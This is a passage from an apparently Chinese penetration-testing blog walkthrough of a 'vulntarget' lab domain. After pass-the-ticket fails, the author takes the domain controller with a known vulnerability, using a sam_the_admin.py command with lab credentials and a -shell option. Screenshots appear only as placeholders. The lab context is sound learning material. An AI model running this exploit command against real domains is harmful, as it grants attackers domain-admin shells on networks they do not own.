码,这个WIN10上个火绒的意义不明,也不需要上 MSF


定位域控


直接 PTT 失败,用域控漏洞打(如果你分析过该域,会发现没有滥用的ACL,也没有委派,只剩下域控漏洞)
proxychains4 -q python3 sam_the_admin.py vulntarget.com/win101:'admin#123' -dc-ip 10.0.10.100 -shell
总结
别打,浪费表情
© 版权声明
文章版权归作者所有,未经允许请勿转载。
THE END









 会员专属
会员专属


请登录后查看评论内容